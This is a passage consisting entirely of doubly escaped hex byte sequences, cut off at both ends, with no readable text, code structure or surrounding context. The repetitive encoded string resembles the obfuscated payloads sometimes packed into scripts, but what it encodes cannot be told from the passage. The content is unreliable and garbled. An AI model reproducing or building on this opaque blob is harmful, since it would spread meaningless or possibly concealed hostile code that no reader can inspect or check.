x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c